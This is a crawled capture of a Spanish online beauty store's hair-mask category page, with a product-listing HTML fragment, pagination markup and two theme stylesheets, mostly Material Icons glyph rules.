\\u20ac&quot;,&quot;price&quot;:19.95,&quot;discount&quot;:29,&quot;url&quot;:&quot;#\\\/25-tamano-50-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34054-absolut-repair-mascarilla-sin-aclarado.html\"\n                            title=\"Absolut Repair - Mascarilla Sin Aclarado\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/94371-large_alysum\/absolut-repair-mascarilla-sin-aclarado.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/94371-large_alysum\/absolut-repair-mascarilla-sin-aclarado.jpg\"\n                                alt=\"absolut-repair-mascarilla-sin-aclarado\"\n                                title=\"absolut-repair-mascarilla-sin-aclarado\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/94371-large_alysum\/absolut-repair-mascarilla-sin-aclarado.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34054-absolut-repair-mascarilla-sin-aclarado.html\"\n                            title=\"Absolut Repair - Mascarilla Sin Aclarado\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=34054%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"34054\"\n                                data-quantity=\"17\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34054-absolut-repair-mascarilla-sin-aclarado.html\">\n                        <span class=\"brand\">\n                            LOREAL PROFESSIONNEL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34054-absolut-repair-mascarilla-sin-aclarado.html\"\n                                        title=\"Absolut Repair - Mascarilla Sin Aclarado\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Absolut Repair - Mascarilla Sin Aclarado\">\n                                        Absolut Repair - Mascarilla Sin Aclarado                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34054-absolut-repair-mascarilla-sin-aclarado.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34054-absolut-repair-mascarilla-sin-aclarado.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            19,95 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">29% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 27,93 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"27,93 \u20ac\" data-discprice=\"19,95 \u20ac\"\n                                data-disc=\"29\" data-stock=\"17\" data-id=\"34054\"\n                                data-attrib=\"39958\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/34054-absolut-repair-mascarilla-sin-aclarado.html#\/25-tamano-50-ml\">\n                                <span\n                                    content=\"LOREAL PROFESSIONNEL Absolut Repair - Mascarilla Sin Aclarado 50 ML\">50 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">1 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\t<\/ul>\n\n\n\n\n\n\n\n\n","pagination_html":"\n\t\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t<!-- Pagination -->\n\t<div id=\"pagination\" class=\"pagination clearfix\">\n\n\t\t<div class=\"product-count pull-right hidden-xs-hidden-sm\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tShowing 1 - 48 of 65 items\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<ul class=\"pagination pagination-sm pull-left hidden-xs hidden-sm\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li class=\"active current\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<span>1<\/span>\n\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<a  href=\"https:\/\/www.sabina.com\/es\/667-mascarillas?p=2\">\n\t\t\t\t\t\t\t\t<span>2<\/span>\n\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li id=\"pagination_next\" class=\"pagination_next\">\n\t\t\t\t\t\t<a  href=\"https:\/\/www.sabina.com\/es\/667-mascarillas?p=2\" rel=\"next\">\n\t\t\t\t\t\t\tSiguiente<!-- <i class=\"icon-angle-right\"><\/i> -->\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t<\/ul>\n\t\t\t<!-- \u2193\u2193 Paginaci\u00f3n en versi\u00f3n Movil \u2193\u2193 -->\n\t\t\t<ul class=\"pagination pagination-xs visible-xs-inline-flex visible-sm-inline-flex\">\n\t\t\t\t<div class=\"previous-pagination\">\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"current-pagination\">\n\t\t\t\t\t<li class=\"current-page\">\n\t\t\t\t\t\t<span>P&aacute;gina 1<\/span>\n\t\t\t\t\t<\/li>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"next-pagination\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li class=\"pagination_next\">\n\t\t\t\t\t\t\t<a  href=\"https:\/\/www.sabina.com\/es\/667-mascarillas?p=2\" rel=\"next\">\n\t\t\t\t\t\t\t<i class=\"icon-angle-right\"><\/i>\n\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t<li class=\"pagination_last\">\n\t\t\t\t\t\t\t<a  href=\"https:\/\/www.sabina.com\/es\/667-mascarillas?p=2\" rel=\"last\">\n\t\t\t\t\t\t\t<i class=\"icon-angle-double-right\"><\/i>\n\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/ul>\n\t\t\t\t<!-- \/Pagination -->\n\t<\/div>\n","pagination_bottom_html":"\n\t\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t<!-- Pagination -->\n\t<div id=\"pagination_bottom\" class=\"pagination clearfix\">\n\n\t\t<div class=\"product-count pull-right hidden-xs-hidden-sm\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tShowing 1 - 48 of 65 items\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<ul class=\"pagination pagination-sm pull-left hidden-xs hidden-sm\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li class=\"active current\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<span>1<\/span>\n\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<a  href=\"https:\/\/www.sabina.com\/es\/667-mascarillas?p=2\">\n\t\t\t\t\t\t\t\t<span>2<\/span>\n\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li id=\"pagination_next_bottom\" class=\"pagination_next\">\n\t\t\t\t\t\t<a  href=\"https:\/\/www.sabina.com\/es\/667-mascarillas?p=2\" rel=\"next\">\n\t\t\t\t\t\t\tSiguiente<!-- <i class=\"icon-angle-right\"><\/i> -->\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t<\/ul>\n\t\t\t<!-- \u2193\u2193 Paginaci\u00f3n en versi\u00f3n Movil \u2193\u2193 -->\n\t\t\t<ul class=\"pagination pagination-xs visible-xs-inline-flex visible-sm-inline-flex\">\n\t\t\t\t<div class=\"previous-pagination\">\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"current-pagination\">\n\t\t\t\t\t<li class=\"current-page\">\n\t\t\t\t\t\t<span>P&aacute;gina 1<\/span>\n\t\t\t\t\t<\/li>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"next-pagination\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li class=\"pagination_next\">\n\t\t\t\t\t\t\t<a  href=\"https:\/\/www.sabina.com\/es\/667-mascarillas?p=2\" rel=\"next\">\n\t\t\t\t\t\t\t<i class=\"icon-angle-right\"><\/i>\n\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t<li class=\"pagination_last\">\n\t\t\t\t\t\t\t<a  href=\"https:\/\/www.sabina.com\/es\/667-mascarillas?p=2\" rel=\"last\">\n\t\t\t\t\t\t\t<i class=\"icon-angle-double-right\"><\/i>\n\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/ul>\n\t\t\t\t<!-- \/Pagination -->\n\t<\/div>\n"}

--- FILE ---
content_type: text/css
request_url: https://static3.sabinacdn.com/themes/pf_newfashionstore/modules/sellboostfinder/assets/custom.css
body_size: 285
content:
.sbProductImage:before{
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    width: 100%;
    height: 100%;
    transition: all .3s ease;
    background-color: #000;
    opacity: 0;
    visibility: hidden;
}

.sbProductLink:hover .sbProductImage:before,
.sbProductLink:focus .sbProductImage:before{
    visibility: visible;
    opacity: 0.15;
}

.sbProductLink:hover .sbProductCard,
.sbProductLink:focus-visible .sbProductCard{
    box-shadow: none !important;
}

.sbProductCard .sbProductPrice span{
    font-size: 21px;
    color: black;
    font-weight: 600;
    height: 33px;
    display: inline-block;
}

.sbProductCard .sbProductBrandContainer{
    order: 1;
}

.sbProductCard .sbProductBrandContainer span{
    height: fit-content;
    margin: 0;
    color: #000;
    font-style: normal;
    font-size: 14px;
    text-transform: uppercase;
    margin: 12px 0;
    font-weight: 800;
}

.sbProductCard .sbProductMetaInfo .sbProductTitle{
    height: 32px;
    margin: 0;
    margin-bottom: 8px;
    text-transform: uppercase;
    line-height: 16px;
    font-size: 14px;
    font-weight: 600;
    overflow: hidden;
    vertical-align: top;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://static2.sabinacdn.com/themes/pf_newfashionstore/cache/v_37422_c432dd87a8cba5a4f18842078add1eb2_all.css
body_size: 151923
content:
@charset "UTF-8";
@font-face{src:url('https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/material-icons.ttf') format('truetype'),url('https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/material-icons.woff') format('woff'),url('https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/material-icons.svg#material-icons') format('svg');font-family:'Material Icons';font-style:normal;font-weight:400}[class^="material-icons"],[class*=" material-icons"]{font-family:'Material Icons' !important;speak:none;font-size:19px;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;letter-spacing:0;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;font-feature-settings:"liga";-webkit-font-variant-ligatures:discretionary-ligatures;font-variant-ligatures:discretionary-ligatures;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.material-iconsd_rotation:before{content:"\e9fd"}.material-icons4k:before{content:"\e9fe"}.material-icons360:before{content:"\e9ff"}.material-iconszoom_in:before{content:"\ea53"}.material-iconszoom_out:before{content:"\ea54"}.material-iconszoom_out_map:before{content:"\ea55"}.material-iconsyoutube_searched_for:before{content:"\ea56"}.material-iconswallpaper:before{content:"\ea57"}.material-iconswarning:before{content:"\ea58"}.material-iconswatch:before{content:"\ea59"}.material-iconswatch_later:before{content:"\ea5a"}.material-iconswaves:before{content:"\ea5b"}.material-iconswb_auto:before{content:"\ea5c"}.material-iconswb_cloudy:before{content:"\ea5d"}.material-iconswb_incandescent:before{content:"\ea5e"}.material-iconswb_iridescent:before{content:"\ea5f"}.material-iconswb_sunny:before{content:"\ea60"}.material-iconswc:before{content:"\ea61"}.material-iconsweb:before{content:"\ea62"}.material-iconsweb_asset:before{content:"\ea63"}.material-iconsweekend:before{content:"\ea64"}.material-iconswhatshot:before{content:"\ea65"}.material-iconswhere_to_vote:before{content:"\ea66"}.material-iconswidgets:before{content:"\ea67"}.material-iconswifi:before{content:"\ea68"}.material-iconswifi_lock:before{content:"\ea69"}.material-iconswifi_off:before{content:"\ea6a"}.material-iconswifi_tethering:before{content:"\ea6b"}.material-iconswork:before{content:"\ea6c"}.material-iconswork_off:before{content:"\ea6d"}.material-iconswork_outline:before{content:"\ea6e"}.material-iconswrap_text:before{content:"\ea6f"}.material-iconsverified_user:before{content:"\ea70"}.material-iconsvertical_align_bottom:before{content:"\ea71"}.material-iconsvertical_align_center:before{content:"\ea72"}.material-iconsvertical_align_top:before{content:"\ea73"}.material-iconsvertical_split:before{content:"\ea74"}.material-iconsvibration:before{content:"\ea75"}.material-iconsvideo_call:before{content:"\ea76"}.material-iconsvideocam:before{content:"\ea77"}.material-iconsvideocam_off:before{content:"\ea78"}.material-iconsvideogame_asset:before{content:"\ea79"}.material-iconsvideo_label:before{content:"\ea7a"}.material-iconsvideo_library:before{content:"\ea7b"}.material-iconsview_agenda:before{content:"\ea7c"}.material-iconsview_array:before{content:"\ea7d"}.material-iconsview_carousel:before{content:"\ea7e"}.material-iconsview_column:before{content:"\ea7f"}.material-iconsview_comfy:before{content:"\ea80"}.material-iconsview_compact:before{content:"\ea81"}.material-iconsview_day:before{content:"\ea82"}.material-iconsview_headline:before{content:"\ea83"}.material-iconsview_list:before{content:"\ea84"}.material-iconsview_module:before{content:"\ea85"}.material-iconsview_quilt:before{content:"\ea86"}.material-iconsview_stream:before{content:"\ea87"}.material-iconsview_week:before{content:"\ea88"}.material-iconsvignette:before{content:"\ea89"}.material-iconsvisibility:before{content:"\ea8a"}.material-iconsvisibility_off:before{content:"\ea8b"}.material-iconsvoice_chat:before{content:"\ea8c"}.material-iconsvoicemail:before{content:"\ea8d"}.material-iconsvoice_over_off:before{content:"\ea8e"}.material-iconsvolume_down:before{content:"\ea8f"}.material-iconsvolume_mute:before{content:"\ea90"}.material-iconsvolume_off:before{content:"\ea91"}.material-iconsvolume_up:before{content:"\ea92"}.material-iconsvpn_key:before{content:"\ea93"}.material-iconsvpn_lock:before{content:"\ea94"}.material-iconsunarchive:before{content:"\ea95"}.material-iconsundo:before{content:"\ea96"}.material-iconsunfold_less:before{content:"\ea97"}.material-iconsunfold_more:before{content:"\ea98"}.material-iconsunsubscribe:before{content:"\ea99"}.material-iconsupdate:before{content:"\ea9a"}.material-iconsusb:before{content:"\ea9b"}.material-iconstab:before{content:"\ea9c"}.material-iconstable_chart:before{content:"\ea9d"}.material-iconstablet:before{content:"\ea9e"}.material-iconstablet_android:before{content:"\ea9f"}.material-iconstablet_mac:before{content:"\eaa0"}.material-iconstab_unselected:before{content:"\eaa1"}.material-iconstag_faces:before{content:"\eaa2"}.material-iconstap_and_play:before{content:"\eaa3"}.material-iconsterrain:before{content:"\eaa4"}.material-iconstext_fields:before{content:"\eaa5"}.material-iconstext_format:before{content:"\eaa6"}.material-iconstext_rotate_up:before{content:"\eaa7"}.material-iconstext_rotate_vertical:before{content:"\eaa8"}.material-iconstext_rotation_down:before{content:"\eaa9"}.material-iconstext_rotation_none:before{content:"\eaaa"}.material-iconstextsms:before{content:"\eaab"}.material-iconstexture:before{content:"\eaac"}.material-iconstheaters:before{content:"\eaad"}.material-iconsthumb_down:before{content:"\eaae"}.material-iconsthumb_down_alt:before{content:"\eaaf"}.material-iconsthumbs_up_down:before{content:"\eab0"}.material-iconsthumb_up:before{content:"\eab1"}.material-iconsthumb_up_alt:before{content:"\eab2"}.material-iconstimelapse:before{content:"\eab3"}.material-iconstimeline:before{content:"\eab4"}.material-iconstimer:before{content:"\eab5"}.material-iconstimer_3:before{content:"\eab6"}.material-iconstimer_10:before{content:"\eab7"}.material-iconstimer_off:before{content:"\eab8"}.material-iconstime_to_leave:before{content:"\eab9"}.material-iconstitle:before{content:"\eaba"}.material-iconstoc:before{content:"\eabb"}.material-iconstoday:before{content:"\eabc"}.material-iconstoggle_off:before{content:"\eabd"}.material-iconstoggle_on:before{content:"\eabe"}.material-iconstoll:before{content:"\eabf"}.material-iconstonality:before{content:"\eac0"}.material-iconstouch_app:before{content:"\eac1"}.material-iconstoys:before{content:"\eac2"}.material-iconstrack_changes:before{content:"\eac3"}.material-iconstraffic:before{content:"\eac4"}.material-iconstrain:before{content:"\eac5"}.material-iconstram:before{content:"\eac6"}.material-iconstransfer_within_a_station:before{content:"\eac7"}.material-iconstransform:before{content:"\eac8"}.material-iconstransit_enterexit:before{content:"\eac9"}.material-iconstranslate:before{content:"\eaca"}.material-iconstrending_down:before{content:"\eacb"}.material-iconstrending_flat:before{content:"\eacc"}.material-iconstrending_up:before{content:"\eacd"}.material-iconstrip_origin:before{content:"\eace"}.material-iconstune:before{content:"\eacf"}.material-iconsturned_in:before{content:"\ead0"}.material-iconsturned_in_not:before{content:"\ead1"}.material-iconstv:before{content:"\ead2"}.material-iconstv_off:before{content:"\ead3"}.material-iconsswitch_video:before{content:"\ead4"}.material-iconssync:before{content:"\ead5"}.material-iconssync_disabled:before{content:"\ead6"}.material-iconssync_problem:before{content:"\ead7"}.material-iconssystem_update:before{content:"\ead8"}.material-iconsstreetview:before{content:"\ead9"}.material-iconsstrikethrough_s:before{content:"\eada"}.material-iconsstyle:before{content:"\eadb"}.material-iconssubdirectory_arrow_left:before{content:"\eadc"}.material-iconssubdirectory_arrow_right:before{content:"\eadd"}.material-iconssubject:before{content:"\eade"}.material-iconssubscriptions:before{content:"\eadf"}.material-iconssubtitles:before{content:"\eae0"}.material-iconssubway:before{content:"\eae1"}.material-iconssupervised_user_circle:before{content:"\eae2"}.material-iconssupervisor_account:before{content:"\eae3"}.material-iconssurround_sound:before{content:"\eae4"}.material-iconsswap_calls:before{content:"\eae5"}.material-iconsswap_horiz:before{content:"\eae6"}.material-iconsswap_horizontal_circle:before{content:"\eae7"}.material-iconsswap_vert:before{content:"\eae8"}.material-iconsswap_vertical_circle:before{content:"\eae9"}.material-iconsswitch_camera:before{content:"\eaea"}.material-iconsspeaker_notes_off:before{content:"\eaeb"}.material-iconsspeaker_phone:before{content:"\eaec"}.material-iconsspellcheck:before{content:"\eaed"}.material-iconsstar:before{content:"\eaee"}.material-iconsstar_border:before{content:"\eaef"}.material-iconsstar_half:before{content:"\eaf0"}.material-iconsstar_rate:before{content:"\eaf1"}.material-iconsstars:before{content:"\eaf2"}.material-iconsstay_current_landscape:before{content:"\eaf3"}.material-iconsstay_current_portrait:before{content:"\eaf4"}.material-iconsstay_primary_landscape:before{content:"\eaf5"}.material-iconsstay_primary_portrait:before{content:"\eaf6"}.material-iconsstop:before{content:"\eaf7"}.material-iconsstop_screen_share:before{content:"\eaf8"}.material-iconsstorage:before{content:"\eaf9"}.material-iconsstore:before{content:"\eafa"}.material-iconsstore_mall_directory:before{content:"\eafb"}.material-iconsstraighten:before{content:"\eafc"}.material-iconsspeaker:before{content:"\eafd"}.material-iconsspeaker_group:before{content:"\eafe"}.material-iconsspeaker_notes:before{content:"\eaff"}.material-iconssim_card:before{content:"\eb00"}.material-iconsskip_next:before{content:"\eb01"}.material-iconsskip_previous:before{content:"\eb02"}.material-iconsslideshow:before{content:"\eb03"}.material-iconsslow_motion_video:before{content:"\eb04"}.material-iconssmartphone:before{content:"\eb05"}.material-iconssmoke_free:before{content:"\eb06"}.material-iconssmoking_rooms:before{content:"\eb07"}.material-iconssms:before{content:"\eb08"}.material-iconssms_failed:before{content:"\eb09"}.material-iconssnooze:before{content:"\eb0a"}.material-iconssort:before{content:"\eb0b"}.material-iconssort_by_alpha:before{content:"\eb0c"}.material-iconsspa:before{content:"\eb0d"}.material-iconsspace_bar:before{content:"\eb0e"}.material-iconssignal_cellular_connected_no_internet_3_bar .path1:before{content:"\eb0f";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_connected_no_internet_3_bar .path2:before{content:"\eb10";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_connected_no_internet_4_bar:before{content:"\eb11"}.material-iconssignal_cellular_no_sim:before{content:"\eb12"}.material-iconssignal_cellular_null:before{content:"\eb13"}.material-iconssignal_cellular_off:before{content:"\eb14"}.material-iconssignal_wifi_0_bar:before{content:"\eb15"}.material-iconssignal_wifi_1_bar .path1:before{content:"\eb16";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_1_bar .path2:before{content:"\eb17";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_1_bar_lock .path1:before{content:"\eb18";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_1_bar_lock .path2:before{content:"\eb19";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_2_bar .path1:before{content:"\eb1a";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_2_bar .path2:before{content:"\eb1b";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_2_bar_lock .path1:before{content:"\eb1c";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_2_bar_lock .path2:before{content:"\eb1d";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_3_bar .path1:before{content:"\eb1e";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_3_bar .path2:before{content:"\eb1f";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_3_bar_lock .path1:before{content:"\eb20";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_3_bar_lock .path2:before{content:"\eb21";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_4_bar:before{content:"\eb22"}.material-iconssignal_wifi_4_bar_lock:before{content:"\eb23"}.material-iconssignal_wifi_off:before{content:"\eb24"}.material-iconsshopping_cart:before{content:"\eb25"}.material-iconsshop_two:before{content:"\eb26"}.material-iconsshort_text:before{content:"\eb27"}.material-iconsshow_chart:before{content:"\eb28"}.material-iconsshuffle:before{content:"\eb29"}.material-iconsshutter_speed:before{content:"\eb2a"}.material-iconssignal_cellular_0_bar:before{content:"\eb2b"}.material-iconssignal_cellular_1_bar .path1:before{content:"\eb2c";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_1_bar .path2:before{content:"\eb2d";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_2_bar .path1:before{content:"\eb2e";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_2_bar .path2:before{content:"\eb2f";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_3_bar .path1:before{content:"\eb30";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_3_bar .path2:before{content:"\eb31";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_4_bar:before{content:"\eb32"}.material-iconssignal_cellular_alt:before{content:"\eb33"}.material-iconssignal_cellular_connected_no_internet_0_bar .path1:before{content:"\eb34";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_connected_no_internet_0_bar .path2:before{content:"\eb35";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_connected_no_internet_1_bar .path1:before{content:"\eb36";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_connected_no_internet_1_bar .path2:before{content:"\eb37";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_connected_no_internet_2_bar .path1:before{content:"\eb38";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_connected_no_internet_2_bar .path2:before{content:"\eb39";margin-left:-1em;color:rgb(0,0,0)}.material-iconssettings_ethernet:before{content:"\eb3a"}.material-iconssettings_input_antenna:before{content:"\eb3b"}.material-iconssettings_input_component:before{content:"\eb3c"}.material-iconssettings_input_composite:before{content:"\eb3d"}.material-iconssettings_input_hdmi:before{content:"\eb3e"}.material-iconssettings_input_svideo:before{content:"\eb3f"}.material-iconssettings_overscan:before{content:"\eb40"}.material-iconssettings_phone:before{content:"\eb41"}.material-iconssettings_power:before{content:"\eb42"}.material-iconssettings_remote:before{content:"\eb43"}.material-iconssettings_system_daydream:before{content:"\eb44"}.material-iconssettings_voice:before{content:"\eb45"}.material-iconsshare:before{content:"\eb46"}.material-iconsshop:before{content:"\eb47"}.material-iconsshopping_basket:before{content:"\eb48"}.material-iconssearch:before{content:"\eb49"}.material-iconssecurity:before{content:"\eb4a"}.material-iconsselect_all:before{content:"\eb4b"}.material-iconssend:before{content:"\eb4c"}.material-iconssentiment_dissatisfied:before{content:"\eb4d"}.material-iconssentiment_satisfied:before{content:"\eb4e"}.material-iconssentiment_satisfied_alt:before{content:"\eb4f"}.material-iconssentiment_very_dissatisfied:before{content:"\eb50"}.material-iconssentiment_very_satisfied:before{content:"\eb51"}.material-iconssettings:before{content:"\eb52"}.material-iconssettings_applications:before{content:"\eb53"}.material-iconssettings_backup_restore:before{content:"\eb54"}.material-iconssettings_bluetooth:before{content:"\eb55"}.material-iconssettings_brightness:before{content:"\eb56"}.material-iconssettings_cell:before{content:"\eb57"}.material-iconssatellite:before{content:"\eb58"}.material-iconssave:before{content:"\eb59"}.material-iconssave_alt:before{content:"\eb5a"}.material-iconsscanner:before{content:"\eb5b"}.material-iconsscatter_plot:before{content:"\eb5c"}.material-iconsschedule:before{content:"\eb5d"}.material-iconsschool:before{content:"\eb5e"}.material-iconsscore:before{content:"\eb5f"}.material-iconsscreen_lock_landscape:before{content:"\eb60"}.material-iconsscreen_lock_portrait:before{content:"\eb61"}.material-iconsscreen_lock_rotation:before{content:"\eb62"}.material-iconsscreen_rotation:before{content:"\eb63"}.material-iconsscreen_share:before{content:"\eb64"}.material-iconssd_card:before{content:"\eb65"}.material-iconssd_storage:before{content:"\eb66"}.material-iconsradio:before{content:"\eb67"}.material-iconsradio_button_checked:before{content:"\eb68"}.material-iconsradio_button_unchecked:before{content:"\eb69"}.material-iconsrate_review:before{content:"\eb6a"}.material-iconsreceipt:before{content:"\eb6b"}.material-iconsrecent_actors:before{content:"\eb6c"}.material-iconsrecord_voice_over:before{content:"\eb6d"}.material-iconsredeem:before{content:"\eb6e"}.material-iconsredo:before{content:"\eb6f"}.material-iconsrefresh:before{content:"\eb70"}.material-iconsremove:before{content:"\eb71"}.material-iconsremove_circle:before{content:"\eb72"}.material-iconsremove_circle_outline:before{content:"\eb73"}.material-iconsremove_from_queue:before{content:"\eb74"}.material-iconsremove_red_eye:before{content:"\eb75"}.